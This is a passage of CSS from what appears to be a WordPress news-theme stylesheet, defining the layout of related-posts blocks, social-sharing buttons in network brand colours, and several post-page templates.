.td_block_related_posts .td-loader-gif {
top: 50%;
}
}
.td_block_related_posts .entry-thumb {  }
@media (min-width: 1024px) {
.td_block_related_posts .entry-thumb {
min-height: 150px;
}
}
@media (min-width: 768px) and (max-width: 1023px) {
.td_block_related_posts .entry-thumb {
min-height: 108px;
}
}
.td-related-full-width .td-next-prev-wrap { }
@media (min-width: 768px) and (max-width: 1023px) {
.td-related-full-width .td-next-prev-wrap {
margin: 17px 19px 0 0;
}
} @media (max-width: 767px) {
.td-related-full-width .td-post-category {
display: none !important;
}
}
@media (max-width: 500px) {
.td-related-full-width .td-related-span4 {
display: block;
float: none !important;
width: 100% !important;
min-height: 68px !important;
}
.td-related-full-width .td-module-thumb {
width: 75px;
position: absolute;
left: 0;
top: 0;
}
.td-related-full-width .td-post-category {
display: none !important;
}
.td-related-full-width .item-details {
float: left;
margin-left: 86px;
}
}
.td-related-title {
font-family: 'Open Sans', arial, sans-serif;
font-size: 11px;
font-weight: 700;
line-height: 16px;
margin: 22px 0 22px 20px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-related-title {
margin: 19px 0 19px 17px;
}
}
@media (max-width: 767px) {
.td-related-title {
display: table;
margin-left: auto;
margin-right: auto;
}
}
.td-related-title .td-related-left {
color: #222222;
border-radius: 3px 0 0 3px;
padding: 1px 15px;
border: 1px solid #222;
white-space: nowrap;
}
.td-related-title .td-related-left:hover {
background-color: #fafafa;
}
.td-related-title .td-related-right {
border-radius: 0 3px 3px 0;
border-top: 1px;
border-right: 1px;
border-bottom: 1px;
border-left: 0;
border-color: #222;
border-style: solid;
padding: 1px 14px;
background-color: #fff;
color: #222;
white-space: nowrap;
}
.td-related-title .td-related-right:hover {
background-color: #fafafa;
}
.td-related-title .td-cur-simple-item {
background-color: #222;
color: #fff;
}
.td-related-title .td-cur-simple-item:hover {
background-color: #222;
}
.td_mod_related_posts:hover a {
color: #4db2ec;
}
.td_mod_related_posts:hover .td-post-category {
color: #fff;
}
.td-sidebar-left-content {
float: right !important;
left: -1px; }
@media (max-width: 767px) {
.td-sidebar-left-content {
float: none !important;
left: 0;
}
}
.td-post-sharing-classic {
position: relative;
height: 20px;
}
.td-post-sharing {
margin-left: -3px;
margin-right: -3px;
font-family: 'Open Sans', arial, sans-serif;
text-align: left;
z-index: 2;
white-space: nowrap;
opacity: 0;
}
.td-post-sharing.td-social-show-all {
white-space: normal;
}
.td-js-loaded .td-post-sharing {
-webkit-transition: opacity 0.3s;
transition: opacity 0.3s;
opacity: 1;
}
.td-post-sharing-classic + .td-post-sharing {
margin-top: 10px; }
@media (max-width: 767px) {
.td-post-sharing-classic + .td-post-sharing {
margin-top: 5px;
}
}
.td-post-sharing-top,
.td-post-sharing-bottom {
padding-top: 10px;
padding-bottom: 3px;
border-top: 1px solid #e6e6e6;
}
.td-post-sharing-visible,
.td-social-sharing-hidden {
display: inline-block;
}
.td-social-show-all .td-pulldown-filter-list {
display: inline-block;
}
.td-social-network,
.td-social-handler {
position: relative;
display: inline-block;
margin: 0 3px 7px;
height: 40px;
min-width: 40px;
font-size: 11px;
text-align: center;
vertical-align: middle;
}
.td-ps-notext .td-social-network .td-social-but-icon,
.td-ps-notext .td-social-handler .td-social-but-icon {
border-top-right-radius: 2px;
border-bottom-right-radius: 2px;
}
.td-social-network {
color: #000;
overflow: hidden;
}
.td-social-network .td-social-but-icon {
border-top-left-radius: 2px;
border-bottom-left-radius: 2px;
}
.td-social-network .td-social-but-text {
border-top-right-radius: 2px;
border-bottom-right-radius: 2px;
}
.td-social-network:hover {
opacity: 0.8 !important;
}
.td-social-handler {
color: #444;
border: 1px solid #e9e9e9;
border-radius: 2px;
}
.td-social-handler .td-social-but-text {
font-weight: 700;
}
.td-social-handler .td-social-but-text:before {
background-color: #000;
opacity: 0.08;
}
.td-social-share-text {
margin-right: 18px;
}
.td-social-share-text:before,
.td-social-share-text:after {
content: '';
position: absolute;
top: 50%;
transform: translateY(-50%);
-webkit-transform: translateY(-50%);
left: 100%;
width: 0;
height: 0;
border-style: solid;
}
.td-social-share-text:before {
border-width: 9px 0 9px 11px;
border-color: transparent transparent transparent #e9e9e9;
}
.td-social-share-text:after {
border-width: 8px 0 8px 10px;
border-color: transparent transparent transparent #fff;
}
.td-social-but-text,
.td-social-but-icon {
display: inline-block;
position: relative;
}
.td-social-but-icon {
height: 40px;
padding-left: 13px;
padding-right: 13px;
line-height: 40px;
z-index: 1;
}
.td-social-but-icon i {
position: relative;
vertical-align: middle;
}
.td-social-but-text {
margin-left: -6px;
padding-left: 12px;
padding-right: 17px;
line-height: 40px;
}
.td-social-but-text:before {
content: '';
position: absolute;
top: 12px;
left: 0;
width: 1px;
height: 16px;
background-color: #fff;
opacity: 0.2;
z-index: 1;
}
.td-social-handler i,
.td-social-facebook i,
.td-social-reddit i,
.td-social-linkedin i,
.td-social-tumblr i,
.td-social-stumbleupon i,
.td-social-vk i,
.td-social-viber i {
font-size: 14px;
}
.td-social-telegram i {
font-size: 16px;
}
.td-social-mail i,
.td-social-line i,
.td-social-print i {
font-size: 15px;
}
.td-social-handler .td-icon-share {
top: -1px;
left: -1px;
}
.td-social-twitter .td-icon-twitter {
font-size: 12px;
}
.td-social-pinterest .td-icon-pinterest {
font-size: 13px;
}
.td-social-whatsapp .td-icon-whatsapp {
font-size: 18px;
}
.td-social-reddit .td-social-but-icon {
padding-right: 12px;
}
.td-social-reddit .td-icon-reddit {
left: -1px;
}
.td-social-telegram .td-social-but-icon {
padding-right: 12px;
}
.td-social-telegram .td-icon-telegram {
left: -1px;
}
.td-social-stumbleupon .td-social-but-icon {
padding-right: 11px;
}
.td-social-stumbleupon .td-icon-stumbleupon {
left: -2px;
}
.td-social-digg .td-social-but-icon {
padding-right: 11px;
}
.td-social-digg .td-icon-digg {
left: -2px;
font-size: 17px;
}
.td-social-vk .td-social-but-icon {
padding-right: 11px;
}
.td-social-vk .td-icon-vk {
left: -2px;
}
.td-social-naver .td-icon-naver {
left: -1px;
font-size: 16px;
}
.td-social-expand-tabs i {
top: -2px;
left: -1px;
font-size: 16px;
} @media (min-width: 767px) {
.td-social-line,
.td-social-viber {
display: none;
}
}
.td-ps-bg .td-social-network {
color: #fff;
}
.td-ps-bg .td-social-facebook .td-social-but-icon,
.td-ps-bg .td-social-facebook .td-social-but-text {
background-color: #516eab;
}
.td-ps-bg .td-social-twitter .td-social-but-icon,
.td-ps-bg .td-social-twitter .td-social-but-text {
background-color: #29c5f6;
}
.td-ps-bg .td-social-pinterest .td-social-but-icon,
.td-ps-bg .td-social-pinterest .td-social-but-text {
background-color: #ca212a;
}
.td-ps-bg .td-social-whatsapp .td-social-but-icon,
.td-ps-bg .td-social-whatsapp .td-social-but-text {
background-color: #7bbf6a;
}
.td-ps-bg .td-social-reddit .td-social-but-icon,
.td-ps-bg .td-social-reddit .td-social-but-text {
background-color: #f54200;
}
.td-ps-bg .td-social-mail .td-social-but-icon,
.td-ps-bg .td-social-digg .td-social-but-icon,
.td-ps-bg .td-social-mail .td-social-but-text,
.td-ps-bg .td-social-digg .td-social-but-text {
background-color: #000;
}
.td-ps-bg .td-social-print .td-social-but-icon,
.td-ps-bg .td-social-print .td-social-but-text {
background-color: #333;
}
.td-ps-bg .td-social-linkedin .td-social-but-icon,
.td-ps-bg .td-social-linkedin .td-social-but-text {
background-color: #0266a0;
}
.td-ps-bg .td-social-tumblr .td-social-but-icon,
.td-ps-bg .td-social-tumblr .td-social-but-text {
background-color: #3e5a70;
}
.td-ps-bg .td-social-telegram .td-social-but-icon,
.td-ps-bg .td-social-telegram .td-social-but-text {
background-color: #179cde;
}
.td-ps-bg .td-social-stumbleupon .td-social-but-icon,
.td-ps-bg .td-social-stumbleupon .td-social-but-text {
background-color: #ee4813;
}
.td-ps-bg .td-social-vk .td-social-but-icon,
.td-ps-bg .td-social-vk .td-social-but-text {
background-color: #4c75a3;
}
.td-ps-bg .td-social-line .td-social-but-icon,
.td-ps-bg .td-social-line .td-social-but-text {
background-color: #00b900;
}
.td-ps-bg .td-social-viber .td-social-but-icon,
.td-ps-bg .td-social-viber .td-social-but-text {
background-color: #5d54a4;
}
.td-ps-bg .td-social-naver .td-social-but-icon,
.td-ps-bg .td-social-naver .td-social-but-text {
background-color: #3ec729;
}
.td-ps-dark-bg .td-social-network {
color: #fff;
}
.td-ps-dark-bg .td-social-network .td-social-but-icon,
.td-ps-dark-bg .td-social-network .td-social-but-text {
background-color: #000;
}
.td-ps-border .td-social-network .td-social-but-icon,
.td-ps-border .td-social-network .td-social-but-text {
line-height: 38px;
border-width: 1px;
border-style: solid;
}
.td-ps-border .td-social-network .td-social-but-text {
border-left-width: 0;
}
.td-ps-border .td-social-network .td-social-but-text:before {
background-color: #000;
opacity: 0.08;
}
.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
border-right-width: 0;
}
.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
border-right-width: 1px;
}
.td-ps-border-grey .td-social-but-icon,
.td-ps-border-grey .td-social-but-text {
border-color: #e9e9e9;
}
.td-ps-border-colored .td-social-facebook .td-social-but-icon,
.td-ps-border-colored .td-social-facebook .td-social-but-text {
border-color: #516eab;
}
.td-ps-border-colored .td-social-twitter .td-social-but-icon,
.td-ps-border-colored .td-social-twitter .td-social-but-text {
border-color: #29c5f6;
}
.td-ps-border-colored .td-social-pinterest .td-social-but-icon,
.td-ps-border-colored .td-social-pinterest .td-social-but-text {
border-color: #ca212a;
}
.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
.td-ps-border-colored .td-social-whatsapp .td-social-but-text {
border-color: #7bbf6a;
}
.td-ps-border-colored .td-social-reddit .td-social-but-icon,
.td-ps-border-colored .td-social-reddit .td-social-but-text {
border-color: #f54200;
}
.td-ps-border-colored .td-social-mail .td-social-but-icon,
.td-ps-border-colored .td-social-digg .td-social-but-icon,
.td-ps-border-colored .td-social-mail .td-social-but-text,
.td-ps-border-colored .td-social-digg .td-social-but-text {
border-color: #000;
}
.td-ps-border-colored .td-social-print .td-social-but-icon,
.td-ps-border-colored .td-social-print .td-social-but-text {
border-color: #333;
}
.td-ps-border-colored .td-social-linkedin .td-social-but-icon,
.td-ps-border-colored .td-social-linkedin .td-social-but-text {
border-color: #0266a0;
}
.td-ps-border-colored .td-social-tumblr .td-social-but-icon,
.td-ps-border-colored .td-social-tumblr .td-social-but-text {
border-color: #3e5a70;
}
.td-ps-border-colored .td-social-telegram .td-social-but-icon,
.td-ps-border-colored .td-social-telegram .td-social-but-text {
border-color: #179cde;
}
.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
.td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
border-color: #ee4813;
}
.td-ps-border-colored .td-social-vk .td-social-but-icon,
.td-ps-border-colored .td-social-vk .td-social-but-text {
border-color: #4c75a3;
}
.td-ps-border-colored .td-social-line .td-social-but-icon,
.td-ps-border-colored .td-social-line .td-social-but-text {
border-color: #00b900;
}
.td-ps-border-colored .td-social-viber .td-social-but-icon,
.td-ps-border-colored .td-social-viber .td-social-but-text {
border-color: #5d54a4;
}
.td-ps-icon-bg .td-social-but-icon {
height: 100%;
border-color: transparent !important;
}
.td-ps-icon-bg .td-social-network .td-social-but-icon {
color: #fff;
}
.td-ps-icon-bg .td-social-facebook .td-social-but-icon {
background-color: #516eab;
}
.td-ps-icon-bg .td-social-twitter .td-social-but-icon {
background-color: #29c5f6 ;
}
.td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
background-color: #ca212a;
}
.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
background-color: #7bbf6a;
}
.td-ps-icon-bg .td-social-reddit .td-social-but-icon {
background-color: #f54200;
}
.td-ps-icon-bg .td-social-mail .td-social-but-icon,
.td-ps-icon-bg .td-social-digg .td-social-but-icon {
background-color: #000;
}
.td-ps-icon-bg .td-social-print .td-social-but-icon {
background-color: #333;
}
.td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
background-color: #0266a0;
}
.td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
background-color: #3e5a70;
}
.td-ps-icon-bg .td-social-telegram .td-social-but-icon {
background-color: #179cde;
}
.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
background-color: #ee4813;
}
.td-ps-icon-bg .td-social-vk .td-social-but-icon {
background-color: #4c75a3;
}
.td-ps-icon-bg .td-social-line .td-social-but-icon {
background-color: #00b900;
}
.td-ps-icon-bg .td-social-viber .td-social-but-icon {
background-color: #5d54a4;
}
.td-ps-icon-bg .td-social-naver .td-social-but-icon {
background-color: #3ec729;
}
.td-ps-icon-bg .td-social-but-text {
margin-left: -3px;
}
.td-ps-icon-bg .td-social-network .td-social-but-text:before {
display: none;
}
.td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
content: '';
position: absolute;
top: 50%;
transform: translateY(-50%);
-webkit-transform: translateY(-50%);
left: calc(100% + 1px);
width: 0;
height: 0;
border-style: solid;
border-width: 9px 0 9px 11px;
border-color: transparent transparent transparent #000;
}
.td-ps-icon-arrow .td-social-network .td-social-but-text {
padding-left: 20px;
}
.td-ps-icon-arrow .td-social-network .td-social-but-text:before {
display: none;
}
.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
left: 100%;
}
.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
border-left-color: #516eab;
}
.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
border-left-color: #29c5f6 ;
}
.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
border-left-color: #ca212a;
}
.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
border-left-color: #7bbf6a;
}
.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
border-left-color: #f54200;
}
.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after {
border-left-color: #000;
}
.td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
border-left-color: #333;
}
.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
border-left-color: #0266a0;
}
.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
border-left-color: #3e5a70;
}
.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
border-left-color: #179cde;
}
.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
border-left-color: #ee4813;
}
.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
border-left-color: #4c75a3;
}
.td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
border-left-color: #00b900;
}
.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
border-left-color: #5d54a4;
}
.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
border-left-color: #3ec729;
}
.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
display: none;
}
.td-ps-icon-color .td-social-facebook .td-social-but-icon {
color: #516eab;
}
.td-ps-icon-color .td-social-twitter .td-social-but-icon {
color: #29c5f6 ;
}
.td-ps-icon-color .td-social-pinterest .td-social-but-icon {
color: #ca212a;
}
.td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
color: #7bbf6a;
}
.td-ps-icon-color .td-social-reddit .td-social-but-icon {
color: #f54200;
}
.td-ps-icon-color .td-social-mail .td-social-but-icon,
.td-ps-icon-color .td-social-digg .td-social-but-icon {
color: #000;
}
.td-ps-icon-color .td-social-print .td-social-but-icon {
color: #333;
}
.td-ps-icon-color .td-social-linkedin .td-social-but-icon {
color: #0266a0;
}
.td-ps-icon-color .td-social-tumblr .td-social-but-icon {
color: #3e5a70;
}
.td-ps-icon-color .td-social-telegram .td-social-but-icon {
color: #179cde;
}
.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
color: #ee4813;
}
.td-ps-icon-color .td-social-vk .td-social-but-icon {
color: #4c75a3;
}
.td-ps-icon-color .td-social-line .td-social-but-icon {
color: #00b900;
}
.td-ps-icon-color .td-social-viber .td-social-but-icon {
color: #5d54a4;
}
.td-ps-icon-color .td-social-naver .td-social-but-icon {
color: #3ec729;
}
.td-ps-text-color .td-social-but-text {
font-weight: 700;
}
.td-ps-text-color .td-social-facebook .td-social-but-text {
color: #516eab;
}
.td-ps-text-color .td-social-twitter .td-social-but-text {
color: #29c5f6 ;
}
.td-ps-text-color .td-social-pinterest .td-social-but-text {
color: #ca212a;
}
.td-ps-text-color .td-social-whatsapp .td-social-but-text {
color: #7bbf6a;
}
.td-ps-text-color .td-social-reddit .td-social-but-text {
color: #f54200;
}
.td-ps-text-color .td-social-mail .td-social-but-text,
.td-ps-text-color .td-social-digg .td-social-but-text {
color: #000;
}
.td-ps-text-color .td-social-print .td-social-but-text {
color: #333;
}
.td-ps-text-color .td-social-linkedin .td-social-but-text {
color: #0266a0;
}
.td-ps-text-color .td-social-tumblr .td-social-but-text {
color: #3e5a70;
}
.td-ps-text-color .td-social-telegram .td-social-but-text {
color: #179cde;
}
.td-ps-text-color .td-social-stumbleupon .td-social-but-text {
color: #ee4813;
}
.td-ps-text-color .td-social-vk .td-social-but-text {
color: #4c75a3;
}
.td-ps-text-color .td-social-line .td-social-but-text {
color: #00b900;
}
.td-ps-text-color .td-social-viber .td-social-but-text {
color: #5d54a4;
}
.td-ps-text-color .td-social-naver .td-social-but-text {
color: #3ec729;
}
.td-ps-text-color .td-social-expand-tabs .td-social-but-text {
color: #b1b1b1;
}
.td-ps-notext .td-social-but-icon {
width: 40px;
}
.td-ps-notext .td-social-network .td-social-but-text {
display: none;
}
.td-ps-padding .td-social-network .td-social-but-icon {
padding-left: 17px;
padding-right: 17px;
}
.td-ps-padding .td-social-handler .td-social-but-icon {
width: 40px;
}
.td-ps-padding .td-social-reddit .td-social-but-icon,
.td-ps-padding .td-social-telegram .td-social-but-icon {
padding-right: 16px;
}
.td-ps-padding .td-social-stumbleupon .td-social-but-icon,
.td-ps-padding .td-social-digg .td-social-but-icon,
.td-ps-padding .td-social-expand-tabs .td-social-but-icon {
padding-right: 13px;
}
.td-ps-padding .td-social-vk .td-social-but-icon {
padding-right: 14px;
}
.td-ps-padding .td-social-expand-tabs .td-social-but-icon {
padding-left: 13px;
}
.td-ps-rounded .td-social-network .td-social-but-icon {
border-top-left-radius: 100px;
border-bottom-left-radius: 100px;
}
.td-ps-rounded .td-social-network .td-social-but-text {
border-top-right-radius: 100px;
border-bottom-right-radius: 100px;
}
.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
border-top-right-radius: 100px;
border-bottom-right-radius: 100px;
}
.td-ps-rounded .td-social-expand-tabs {
border-radius: 100px;
}
.td-ps-bar .td-social-network .td-social-but-icon,
.td-ps-bar .td-social-network .td-social-but-text {
-webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
}
.td-ps-bar .td-social-mail .td-social-but-icon,
.td-ps-bar .td-social-digg .td-social-but-icon,
.td-ps-bar .td-social-mail .td-social-but-text,
.td-ps-bar .td-social-digg .td-social-but-text {
-webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
}
.td-ps-bar .td-social-print .td-social-but-icon,
.td-ps-bar .td-social-print .td-social-but-text {
-webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
}
.td-ps-big { }
.td-ps-big .td-social-but-icon {
display: block;
height: auto;
line-height: 60px;
}
.td-ps-big .td-social-but-icon .td-icon-share {
width: auto;
}
.td-ps-big .td-social-handler .td-social-but-text:before {
display: none;
}
.td-ps-big .td-social-share-text .td-social-but-icon {
width: 90px;
}
.td-ps-big .td-social-expand-tabs .td-social-but-icon {
width: 60px;
}
@media (max-width: 767px) {
.td-ps-big .td-social-share-text {
display: none;
}
}
.td-ps-big .td-social-facebook i,
.td-ps-big .td-social-reddit i,
.td-ps-big .td-social-mail i,
.td-ps-big .td-social-linkedin i,
.td-ps-big .td-social-tumblr i,
.td-ps-big .td-social-stumbleupon i {
margin-top: -2px;
}
.td-ps-big .td-social-facebook i,
.td-ps-big .td-social-reddit i,
.td-ps-big .td-social-linkedin i,
.td-ps-big .td-social-tumblr i,
.td-ps-big .td-social-stumbleupon i,
.td-ps-big .td-social-vk i,
.td-ps-big .td-social-viber i,
.td-ps-big .td-social-share-text i {
font-size: 22px;
}
.td-ps-big .td-social-telegram i {
font-size: 24px;
}
.td-ps-big .td-social-mail i,
.td-ps-big .td-social-line i,
.td-ps-big .td-social-print i {
font-size: 23px;
}
.td-ps-big .td-social-twitter i,
.td-ps-big .td-social-expand-tabs i {
font-size: 20px;
}
.td-ps-big .td-social-pinterest .td-icon-pinterest {
font-size: 21px;
}
.td-ps-big .td-social-whatsapp i,
.td-ps-big .td-social-naver i {
font-size: 26px;
}
.td-ps-big .td-social-telegram .td-icon-telegram {
left: 1px;
}
.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
left: -2px;
}
.td-ps-big .td-social-digg .td-icon-digg {
left: -1px;
font-size: 25px;
}
.td-ps-big .td-social-vk .td-icon-vk {
left: -1px;
}
.td-ps-big .td-social-naver .td-icon-naver {
left: 0;
}
.td-ps-big .td-social-but-text {
margin-left: 0;
padding-top: 0;
padding-left: 17px;
}
.td-ps-big.td-ps-notext .td-social-network,
.td-ps-big.td-ps-notext .td-social-handler {
height: 60px;
}
.td-ps-big.td-ps-notext .td-social-network {
width: 60px;
}
.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
width: 60px;
}
.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
line-height: 40px;
}
.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
display: block;
line-height: 1;
}
.td-ps-big.td-ps-padding .td-social-network,
.td-ps-big.td-ps-padding .td-social-handler {
height: 90px;
font-size: 13px;
}
.td-ps-big.td-ps-padding .td-social-network {
min-width: 60px;
}
.td-ps-big.td-ps-padding .td-social-but-icon {
border-bottom-left-radius: 0;
border-top-right-radius: 2px;
}
.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
-webkit-box-shadow: none;
box-shadow: none;
}
.td-ps-big.td-ps-padding .td-social-but-text {
display: block;
padding-bottom: 17px;
line-height: 1;
border-top-left-radius: 0;
border-top-right-radius: 0;
border-bottom-left-radius: 2px;
}
.td-ps-big.td-ps-padding .td-social-but-text:before {
display: none;
}
.td-ps-big.td-ps-padding .td-social-expand-tabs i {
line-height: 90px;
}
.td-ps-nogap {
margin-left: 0;
margin-right: 0;
}
.td-ps-nogap .td-social-network,
.td-ps-nogap .td-social-handler {
margin-left: 0;
margin-right: 0;
border-radius: 0;
}
.td-ps-nogap .td-social-network .td-social-but-icon,
.td-ps-nogap .td-social-network .td-social-but-text {
border-radius: 0;
}
.td-ps-nogap .td-social-expand-tabs {
border-radius: 0;
}
.td-post-sharing-style7 .td-social-network .td-social-but-icon {
height: 100%;
}
.td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
content: '';
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
background-color: rgba(0, 0, 0, 0.31);
}
.td-post-sharing-style7 .td-social-network .td-social-but-text {
padding-left: 17px;
}
.td-post-sharing-style7 .td-social-network .td-social-but-text:before {
display: none;
}
.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before {
background-color: rgba(255, 255, 255, 0.2);
}
.td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
background-color: rgba(255, 255, 255, 0.1);
} .td-post-template-1 .td-post-content {
border-top: 1px solid #e6e6e6;
padding-top: 21px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-post-template-1 .td-post-content {
padding-top: 17px;
}
}
@media (max-width: 767px) {
.td-post-template-1 .td-post-content {
padding-top: 15px;
}
}
.td-post-template-1 .td-featured-image-rec {
float: left;
width: 300px;
margin-right: 21px; }
@media (max-width: 767px) {
.td-post-template-1 .td-featured-image-rec {
width: 40%;
margin-right: 15px;
}
}
.td-post-template-1 .td-pb-span8 .td-featured-image-rec { }
@media (min-width: 768px) and (max-width: 1023px) {
.td-post-template-1 .td-pb-span8 .td-featured-image-rec {
width: 250px;
margin-right: 17px;
}
}
.td-post-template-1 .td-pb-span12 .format-video .td-featured-image-rec {
float: left;
width: 60%; }
@media (max-width: 767px) {
.td-post-template-1 .td-pb-span12 .format-video .td-featured-image-rec {
float: none;
width: 100%;
}
}
.td-post-template-1 .post h1 { }
@media (max-width: 767px) {
.td-post-template-1 .post h1 {
font-size: 28px;
line-height: 36px;
}
}
.td-post-template-1 footer {
clear: both;
} .td-post-template-2 .td-pb-span12 .td-post-featured-image img {
width: 100%;
}
.td-post-template-2 .post h1 {
font-size: 48px;
line-height: 58px;
margin-top: 6px;
margin-bottom: 5px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-post-template-2 .post h1 {
font-size: 40px;
line-height: 48px;
}
}
@media (max-width: 767px) {
.td-post-template-2 .post h1 {
font-size: 28px;
line-height: 36px;
}
}
.td-post-template-2 .meta-info {
margin-bottom: 14px;
}
.td-post-template-2 .td-post-sub-title {
font-size: 16px;
line-height: 26px; }
@media (max-width: 767px) {
.td-post-template-2 .td-post-sub-title {
margin: 14px 0 14px 0;
}
} .td-post-template-3 .td-pb-span12 .td-post-featured-image img {
width: 100%;
}
.td-post-template-3 header h1 {
font-size: 48px;
line-height: 58px;
margin-top: 6px;
margin-bottom: 5px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-post-template-3 header h1 {
font-size: 40px;
line-height: 48px;
}
}
@media (max-width: 767px) {
.td-post-template-3 header h1 {
font-size: 28px;
line-height: 36px;
}
}
.td-post-template-3 .td-post-featured-image figure img {
margin-bottom: 0;
}
.td-post-template-3 .td-post-featured-image .wp-caption-text {
margin-right: 21px;
margin-bottom: 0;
}
.td-post-template-3 .td-post-content {
padding-top: 10px;
}
.td-post-template-3 .has-post-thumbnail .td-post-content {
border-top: 0;
}
.td-post-template-3 .meta-info {
margin-bottom: 14px;
}
.td-post-template-3 .td-post-sub-title {
font-size: 16px;
line-height: 26px;
}
.td-post-template-3 .td-post-featured-image {
width: 681px;  }
.td-post-template-3 .td-post-featured-image img {
z-index: 2;
}
@media (min-width: 768px) and (max-width: 1023px) {
.td-post-template-3 .td-post-featured-image {
width: 505px;
}
}
@media (max-width: 767px) {
.td-post-template-3 .td-post-featured-image {
width: auto;
}
}
.td-post-template-3 .td-post-featured-image .entry-thumb {
left: -1px;
position: relative;
margin-bottom: 7px;
margin-left: auto;
margin-right: auto; }
@media (max-width: 767px) {
.td-post-template-3 .td-post-featured-image .entry-thumb {
left: 0;
}
}
.td-post-template-3 .td-pb-span12 .td-post-featured-image {
width: 1021px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-post-template-3 .td-pb-span12 .td-post-featured-image {
width: 756px;
}
}
@media (max-width: 767px) {
.td-post-template-3 .td-pb-span12 .td-post-featured-image {
width: 100%;
}
}
.td-post-template-3 .td-pb-span12 .td-post-featured-image:after {
width: 1021px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-post-template-3 .td-pb-span12 .td-post-featured-image:after {
width: 756px;
}
}
@media (max-width: 767px) {
.td-post-template-3 .td-pb-span12 .td-post-featured-image:after {
width: 100%;
}
}
.single-format-video .td-post-template-3 .wpb_video_wrapper iframe {
margin-bottom: 0;
}
.single-format-video .td-post-template-3 .td-post-content {
border-top: 0;
} .td-post-template-4,
.td-post-template-5 {
width: 1021px;
margin: 0 auto;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-post-template-4,
.td-post-template-5 {
width: 756px;
}
}
@media (max-width: 767px) {
.td-post-template-4,
.td-post-template-5 {
width: 100%;
}
} .td-post-template-4 header {
position: absolute;
bottom: 0;
z-index: 1;
}
.td-post-template-4 header .entry-title,
.td-post-template-4 header .td-post-sub-title,
.td-post-template-4 header .meta-info,
.td-post-template-4 header .entry-date,
.td-post-template-4 header .td-post-author-name a,
.td-post-template-4 header .td-post-comments a {
color: #fff;
}
.td-post-template-4 header h1 {
font-size: 48px;
line-height: 58px;
margin-top: 7px;
margin-bottom: 5px;
position: relative;
right: 2px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-post-template-4 header h1 {
font-size: 40px;
line-height: 48px;
}
}
@media (max-width: 767px) {
.td-post-template-4 header h1 {
font-size: 18px;
line-height: 24px;
right: 0;
}
}
.td-post-template-4 .meta-info {
margin-bottom: 16px; }
@media (max-width: 767px) {
.td-post-template-4 .meta-info {
margin-bottom: 10px;
}
}
.td-post-template-4 .entry-thumb {
padding-bottom: 0;
margin-bottom: 0;
}
.td-post-template-4 .entry-crumbs {
top: 0;
padding: 15px 0 15px 0;
}
.td-post-template-4 .td-post-header {
padding-top: 0;
border-bottom: 0;
}
.td-post-template-4 .td-post-sharing-top {
border-top: 0;
border-bottom: 1px solid #e6e6e6;
}
.td-post-template-4 .td-post-featured-image {
min-height: 200px;
background-color: #444; }
@media (max-width: 767px) {
.td-post-template-4 .td-post-featured-image {
min-height: 182px;
}
}
.td-post-template-4 .td-post-featured-image .wp-caption-text {
bottom: 0;
color: #fff;
position: absolute;
right: 0;
margin-right: 20px;
max-width: 400px;
height: 17px;
overflow: hidden; }
@media (max-width: 767px) {
.td-post-template-4 .td-post-featured-image .wp-caption-text {
display: none;
}
}
.td-post-template-4 .td-post-content {
border-top: none;
margin-top: 0;
padding-top: 14px; }
@media (max-width: 767px) {
.td-post-template-4 .td-post-content {
padding-top: 10px;
}
}
.td-post-template-4 .td-post-sub-title {
